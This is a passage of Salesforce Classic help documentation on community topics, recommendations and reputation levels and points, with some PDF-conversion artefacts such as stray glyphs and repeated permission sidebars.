

## Featured topics

Featured topics are accessible from the body of your community home page. Thumbnail images you select for featured topics uniquely identify them. (These unique thumbnails appear only on the home page; at the top of all featured topic pages, the default banner image specified in Community Builder appears.)



## Member-created topics

When posting questions, community members create topics by using hashtags in body text, or typing in the topic suggestions box below. (In Setup, the "Assign Topics" and "Create Topics" permissions must be enabled for community users.)



If any suggested topics are poor matches for the post, members can simply click to delete them.

Tip: Member-created topics can be accessed via search, or highlighted as featured topics on the Community Management page.

SEE ALSO:

[Set Up Navigational Topics](#page-3070-0) [Set Up Featured Topics](#page-3071-0) [Manage Topics in Communities](#page-3071-1)

## <span id="page-3070-0"></span>Set Up Navigational Topics

Navigational topics provide consistent entry points to key community areas that people often return to. If your organization uses data categories, community managers add current Salesforce Knowledge articles with those categories to each navigational topic page. (If data categories aren't enabled, administrators add articles to each topic using the Chatter REST API.)

**1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**, and enable topics for all the article types you want to include.

Note: Enabling topics disables public tags on articles. Personal tags aren't affected.

- **2.** From the community, click in the global header.
- **3.** Click **Topics** > **Navigational Topics**.
- **4.** In the text box at right, enter a topic name, and click **Add**.
- **5.** If your organization uses data categories, hover over the navigational topic name, and click  $\mathbf{B}$ . Select a Data Category Group, then select the categories you want to add to the topic, and click **Add Articles & Close Window**.

**6.** Hover over a topic name, and click  $\mathcal{D}$ . Then click **Upload banner image**, and select an image that appears across the top of the topic page.

(Banner images are scaled to 1400 x 180 pixels. To prevent distortion, create image files with those dimensions.)

- **7.** Repeat steps 4-6 to create several navigational topics for your community, up to a maximum of 25. Then click **Save**.
	- Tip: To quickly edit existing navigational topics, simply hover over a topic name, and do any of following:
- **•** To move a topic up or down, click the arrows at left.
- **Formame or remove a topic, change its banner image, or remove assigned articles, click**  $\mathscr{P}$ **.**

SEE ALSO:

[Organize Self-Service Communities with Topics](#page-3067-0) [Manage Topics in Communities](#page-3071-1)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

To set up navigational topics:

**•** "Create Topics" AND

"Edit Topics"

To add articles to topics:

**•** "View Data Categories" AND

> "Read" on related article types

Important: This process adds only current articles to a topic. To add new articles, return  $\bigcap$ to Community Management and repeat the step above.

## <span id="page-3071-0"></span>Set Up Featured Topics

Featured topics highlight current, popular community conversations. Change them regularly to keep community members up-to-date and engaged.

- **1.** From the community, click in the global header.
- **2.** Click **Topics** > **Featured Topics**.
- **3.** From the pop-up menu at right, select a navigational or member-created topic you want to feature. Then click **Add**.

**Tip:** Using the Chatter REST API, you can create unique featured topics, separate from navigational or member-created ones.

**4.** Hover over a topic name, and click  $\mathcal{D}$ . Then click **Upload thumbnail image**, and select an image that represents the featured topic on the community home page.

(Thumbnail images are scaled to 250 x 250 pixels. To prevent distortion, create image files with those dimensions.)

**5.** Repeat steps 3-4 to create several featured topics for your community, up to a maximum of 25. Then click **Save**.

To quickly edit existing featured topics, simply hover over a topic name, and do any of following:

- **•** To move topics up or down, click the arrows at left.
- **•** To rename or delete topics, or change their thumbnail images, click .

SEE ALSO:

<span id="page-3071-1"></span>[Organize Self-Service Communities with Topics](#page-3067-0) [Manage Topics in Communities](#page-3071-1)

## Manage Topics in Communities

## USER PERMISSIONS



### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

To set up featured topics:

**•** "Edit Topics"

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

As the number of topics in a community grows, curate them to improve usability. In Community Management, you can create, merge, rename, and delete topics in one convenient location.

- **1.** From the community, click in the global header.
- **2.** At left, click **Topics** > **Topic Management**.
- **3.** Do any of the following:
	- **•** To create a topic (often with a plan to merge existing ones into it), click **New**.
	- **•** To combine existing topics, click **Merge**.

Merging a topic automatically redirects existing hashtags in posts. If you merge a navigational or featured topic, the topic type, image, and any subtopic relationships are discarded.

• To rename or delete a topic, click  $\mathscr{P}$ .

If you don't see a topic you want to rename or delete, either search for it or click **Show More** below the topic list.

**Tip:** For international communities, you can [translate names](#page-3758-0) of navigational and featured topics. From Setup, search for and select *Translate*. Then select the Managed Topic setup component, and expand a community to see its master topic names.

#### SEE ALSO:

[Organize Self-Service Communities with Topics](#page-3067-0) [Set Up Navigational Topics](#page-3070-0) [Set Up Featured Topics](#page-3071-0)

## Add Topics to Articles or Remove Them

Easily add multiple topics of any type to specific articles, or quickly remove them as community needs change.

- **1.** From the community, click in the global header.
- **2.** Click **Topics** > **Article Management**.
- **3.** Select a data category group followed by a specific category.
- **4.** Click an article, and then type to assign topics, or click existing ones to remove them.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

To add or remove topics:

**•** "Create Topics"

# Customize Recommendations in Communities

Create recommendations to drive engagement for your community, encouraging users to watch videos, take trainings, and more. Edit these recommendations in Community Management, where they're supported in feeds in the Salesforce1 mobile browser app and in any community using the Summer '15 or later version of the Napili template.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Recommendations** > **Recommendations**.

- **3.** Click **New**.
- **4.** Complete the following fields:
	- **•** Name—Enter a name for the recommendation in Community Management. This name doesn't appear in the community.
	- **•** Image—Click **Upload Image** to include an image with your recommendation.
	- **•** Title—Optionally, enter header text that appears above the image.
	- **•** Description—Enter detailed text that suggests what users can do.
	- **•** Button text—Enter a label for the button in the recommendation.
	- https://--Enter the URL that the button opens.
	- **•** Enabled—If checked, this recommendation is active and appears in communities.

When disabled, recommendations that exist in feeds in the Salesforce1 mobile browser app are not removed, but no new recommendations appear. In communities using the Summer '15 or later version of the Napili template, disabled recommendations no longer appear.

In the Salesforce1 mobile browser app, recommendations appear directly in the feed. In communities using the Summer '15 or later version of the Napili template, recommendations appear by default on the right side of the home page. Recommendations don't appear in other communities.



Tip: To remove an existing recommendation, in Community Management, click **Recommendations** > **Recommendations**, and click the recommendation name. At the bottom of the recommendation details, click **Delete**.

You can target audiences for your recommendations. To create and manage recommendation audiences in Winter '16, use Chatter REST API or ConnectApi.Recommendations in Apex.

#### SEE ALSO:

[Update Your Community's Template](#page-3046-0) [Chatter REST API Developer's Guide](http://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Force.com Apex Code Developer's Guide](http://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)



#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To access the Community Management page:

**•** "Manage Communities" OR "Create and Set Up

Communities"

# Build Engagement With Reputation Levels

## <span id="page-3074-0"></span>Reputation Overview

Your reputation in the community directly corresponds to how active you are. The more you post, comment, and share, the higher your reputation level will be.

Your reputation level appears on your profile page and when any user hovers over your name. It's visible to other community members so that they know how influential you are. When you start out in the community, you are at the lowest level. As you become more active in the community, you gain points and your reputation level increases. Increases in reputation levels are posted to your feed. In other words, as people see you participating and sharing your knowledge, your credibility and influence grows.

Your administrator defines the activities that help you gain points. They also set the number of points for each action.

These are the default actions that increase your reputation level:

You increase your reputation by:

- **•** Posting
- **•** Commenting
- **•** Liking a post or comment
- **•** Sharing a post
- **•** People sharing your posts
- **•** People commenting on your posts
- **•** People liking your posts or comments
- **•** Mentioning someone
- **•** Being mentioned
- **•** Asking a question
- **•** Answering a question
- **•** Receiving an answer
- **•** Marking an answer as best
- **•** People marking your answer as best
- **•** Endorsing someone for knowledge on a topic
- **•** Being endorsed for knowledge on a topic

#### SEE ALSO:

[Enable Reputation in Your Community](#page-3075-0) [Set Up Reputation Levels](#page-3076-0) [Set Up Reputation Points](#page-3077-0) [How is my community reputation calculated?](#page-3079-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-3075-0"></span>Enable Reputation in Your Community

Enable reputation in your community so that members are recognized and rewarded for participating.

A powerful tool for a community manager is the ability to recognize individual members for their participation, because community managers know that recognition and a little friendly competition usually lead to more active members. Enabling reputation turns on a default point system and set of reputation levels in the community. A community manager can personalize labels and point values from the Community Management page.

Members start to accrue points by performing the actions that have assigned point values. Once the member exceeds the top of the level's point threshold, they move up a level. They, and other members of the community, see their reputation level on their profile and when hovering over their name. Total points also show on member's profiles.



Note: When you enable Reputation, Chatter influence is removed from the Contribution section on the profile page.

- **1.** Access Community Management in either of the following ways.
	- From the community, click in the global header.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**. Then click **Manage** next to the community name.

#### **2.** Click **Administration** > **Preferences**.

**3.** Select **Enable setup and display of reputation levels**, then click **Save**.

After you enabled reputation, a default point system and set of reputation levels is available on the Community Management page. The default reputation points are as follows:

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit Communities settings:

**•** "Create and Set Up Communities "

AND





If your selected community template doesn't have Chatter enabled, the Reputation node won't appear in Community Management. To show the Reputation node, go to **Administration** > **Preferences** and select **Show all settings in Community Management**.

SEE ALSO: [Reputation Overview](#page-3074-0) [Set Up Reputation Levels](#page-3076-0) [Set Up Reputation Points](#page-3077-0) [How is my community reputation calculated?](#page-3079-0)

## <span id="page-3076-0"></span>Set Up Reputation Levels

Update the default reputation levels to meet your community's needs and help motivate your members.

When reputation is enabled for a community, 10 default levels are added. You can add or remove levels, give each level a name, and update the point range and image for each level.

Note: A community must have at least three reputation levels and can have up to 50.

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

#### **2.** Click **Reputation** > **Reputation Levels**.

From here you can:

**•** Upload your own image for each reputation level. Click the default image to browse to an image file and upload a new image.



Note: You can't revert to the default reputation level images from the Salesforce user interface. Use the Salesforce Chatter REST API to do this.

- **•** Give each level a name, such as "Beginner," "Intermediate," and "Expert." If you don't assign a name, the default is used. For example, "Level 1," "Level 2," "Level 3."
- **•** Edit the point range for a level.

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To update reputation levels:

**•** "Manage Communities" AND

When you update the higher value of a level's point range, the lower value for the next level is automatically adjusted when you save.

- **•** Add more levels by clicking **Add a level**, located underneath the list of levels.
- Remove a level by clicking  $\otimes$  next to the level.
- **3.** Click **Save** to apply your changes.

You can now update the point system for the community. The point system determines how many points a user gets when they perform certain actions or when others recognize their contributions by commenting, liking, or sharing their posts. Reputation level increases are posted to member feeds.

You can [translate](#page-3758-0) reputation level names so that international community members can view their reputation levels in the appropriate language. In Translation Workbench, select the Reputation Level setup component and then expand the node next to your community.

#### SEE ALSO:

[Reputation Overview](#page-3074-0) [Enable Reputation in Your Community](#page-3075-0) [Set Up Reputation Points](#page-3077-0)

## <span id="page-3077-0"></span>Set Up Reputation Points

Set up a point system to reward users for participating in the community.

When reputation is enabled for a community, there is a default point system set up. When users perform the actions with assigned point values, their total points increase and they start to move towards the next reputation level.

Note: Only active users accrue points. For example, if an active user likes the post of an inactive user, the active user gets 1 point, but the inactive user does not get points.

The table shows the default events and points.



### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To update reputation points:

**•** "Manage Communities" AND



Questions and answers in the community feed are not to be confused with the Chatter Answers functionality.

Note: In organizations with reputation enabled prior to the Winter '15 release, actions associated with questions and answers will be available at the time of the release and their default point values will be set to 0. Existing user reputation points will not be affected by the release, and users won't accrue points from these actions until you configure point values for them.

**1.** From within the community, click in the global header.

Members of the community who have the "Create and Set Up Communities" permission can also access Community Management from the All Communities page in organization setup.

#### **2.** Click **Reputation** > **Reputation Points**.

- **3.** Update the points for each action. If you don't want users to accrue points for a certain action, set the Points to *0*.
- **4.** Click **Save**.

Point totals show up on profile pages beneath the photo. Point totals are visible to anyone in the community.

Tip: You can directly update reputation points for a community member via the Salesforce API. You can also use Apex triggers to send custom notifications based on changes to reputation points.

#### SEE ALSO:

[Reputation Overview](#page-3074-0) [Enable Reputation in Your Community](#page-3075-0) [Set Up Reputation Levels](#page-3076-0)

## <span id="page-3079-0"></span>How is my community reputation calculated?

The reputation level on your profile is calculated based on your total points.

Points are accrued when you perform activities that your community manager has assigned point values. You could also potentially gain points if your posts or comments draw reaction from other community members. For example, your community manager may have decided that writing a post earns you 5 points. If someone else shares your post, your community manager may decide that you should earn 10 points because your post is influencing others to contribute.

Note: Only active users accrue points. For example, if an active user likes the post of an  $\mathcal{F}$ inactive user, the active user gets 1 point, but the inactive user does not get points.

Default point values are as follows. Keep in mind that your community manager may have customized these values. For more information, contact your community manager.

EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer



